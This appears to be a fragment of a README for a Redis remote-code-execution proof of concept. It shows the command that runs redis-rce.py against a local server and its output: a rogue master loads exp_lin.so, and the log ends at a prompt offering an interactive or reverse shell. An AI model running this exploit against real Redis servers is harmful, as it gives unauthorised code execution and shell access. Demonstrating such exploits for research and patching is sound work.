 root@j7ur8:~/poc/redis-rce# python3 redis-rce.py  -r 127.0.0.1 -L 127.0.0.1 -f exp_lin.so
REDIS RCE
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 127.0.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:38806
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell: